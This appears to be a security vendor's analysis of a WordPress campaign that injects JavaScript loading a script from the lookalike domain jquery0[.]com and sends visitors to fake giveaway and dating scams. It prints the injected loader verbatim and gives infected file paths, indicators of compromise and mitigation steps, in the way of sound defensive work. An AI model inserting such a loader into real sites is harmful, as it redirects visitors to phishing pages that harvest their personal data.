A recent infection has been making its rounds across vulnerable WordPress sites, detected on over 160 websites so far at the time of writing. The infection is injected at the top of legitimate JavaScript files and executes a script from the following malicious domain: https://jquery0[.]com/JkrJYcvQ
At first glance, this domain appears to be legitimate. However, attackers have intentionally selected the domain name with the intention of deceiving webmasters. It’s nearly identical to https://jquery.com — a website belonging to the popular JavaScript library jQuery.
Website visitors may see the reputable jQuery name in the requests and assume that it’s safe to load. Unfortunately, the domain is not a perfect match and is malicious in nature. This is a common tactic used in phishing and spam campaigns to trick victims into thinking resources are legitimate.
Let’s take a look at the injection.
JavaScript injection leverages jquery0[.]com
The following script is found injected at the top of legitimate WordPress core, theme, and plugin JavaScript files:
var khutmhpx = document.createElement('script'); khutmhpx.src = 'https://jquery0[.]com/JkrJYcvQ'; document.getElementsByTagName('head')[0].appendChild(khutmhpx);
Let’s break down what this 3 line piece of code is doing.
- First, the code creates a new script tag with https://jquery0[.]com/JkrJYcvQ as its src parameter.
- Next, it appends it to the current page and initiates the execution of the script.
- Finally, the injection executes the script https://jquery0[.]com/JkrJYcv which then redirects users to scammy websites.
This injection has been found in a number of different WordPress files, like these for example:
- wp-includes/js/jquery/ui/effect-transfer.min.js
- wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js
- wp-includes/js/jquery/jquery.min.js
- wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
- wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js
- wp-content/themes/exhibz/core/parallax/assets/js/jarallax.js
- wp-includes/js/dist/vendor/wp-polyfill.min.js
- wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js
- wp-content/plugins/popup-builder/public/js/PopupConfig.js
- wp-content/plugins/gravityforms/js/gravityforms.min.js
- wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js
- wp-content/plugins/showit/public/js/showit.js
Dissecting the malicious jquery0[.]com domain
Let’s take a closer look at the malicious domain used in the script we just described.

Reviewing the WHOIS data for the https://jquery0[.]com domain can reveal a lot about it.

From these results, we know the following:
- The domain was purchased recently. (July 04, 2022)
- The domain is using CloudFlare, commonly used by attackers.

What’s notable is that the domain only uses CloudFlare for the Name Servers — it doesn’t use the CloudFlare firewall. DNS records point directly to IP 62[.]233[.]50[.]75 on a Russian CHANGWAY-AS network: https://urlscan.io/ip/62.233.50.75.
Redirects to scam pages
Once the malicious script is initiated, end users are redirected to scam websites which coerce victims into submitting personal information. For example, one of the variants promotes the following fake Apple iPhone 13 Pro giveaway.

When the victim clicks Ok, they are redirected to a form that harvests sensitive personal details.

As is common with phishing pages, attackers leverage a sense of urgency and expiration date to compel victims into making a quick decision to enter their data.
This is only one of many possible variants of this scam, however. MalwareBytes has recently revealed that this domain is also linked to FakeUpdates and SocGholish malware campaigns.
💡 The same injection with jquery0[.]com is also used to redirect to #FakeUpdates/#SocGholish
➡️ Domain shadowing:
ecar[.]allsunstates[.]com➡️ C2:
[.]demand[.]sageyogatherapies[.]com https://t.co/tGQvh5MMax pic.twitter.com/nmjADVmqWs— Malwarebytes Threat Intelligence (@MBThreatIntel) October 12, 2022
Redirect destinations
Typical domain names that the infection redirects to include:
- greatbonus[.]life
- prizes-for-u[.]life
- winprizenow[.]life
- wingift[.]life
- bestwin-for-u[.]life
- takeyourpresent[.]life
- prizes-for-u[.]life
- bestrealprizes[.]life
The owners of these domains also operate the dating scam sites on domains like
- finddating[.]life
- bestwomanenjoy[.]life
- hotmeet[.]life
- datingdesire[.]life
URLScan detections and internal SiteCheck data show ongoing activity for the jquery0[.]com domain.
Mitigation steps
Injecting malicious scripts into WordPress files is a common tactic used by attackers after they have gained unauthorized access to a WordPress website. These scripts can be well hidden in WordPress core files and plugin files and will trick end users into giving away their personal information.
To mitigate risk, there are a number of steps you can take to protect your website from JavaScript injections:
- Keep your plugins, themes, and website software up-to-date. Always patch to the latest version to help mitigate risk known software vulnerabilities.
- Regularly scan for backdoors and malware. That means scanning at the server and client level to identify any malicious injections, SEO spam, or backdoors that may be lurking on your site.
- Enforce unique passwords for all of your accounts. That includes credentials for sFTP, database, cPanel, and admin users.
- Monitor your logs for indicators of compromise. Regularly check for unusual or suspicious behavior and consider using a file integrity monitoring system on your website.
- Get a web application firewall (WAF). Firewalls can help mitigate bad bots, prevent brute force, detect attacks in your environment.
And if you believe your site has been compromised or injected with malicious scripts, we can help! Reach out to our support team for assistance and we can get the malware cleaned up for you.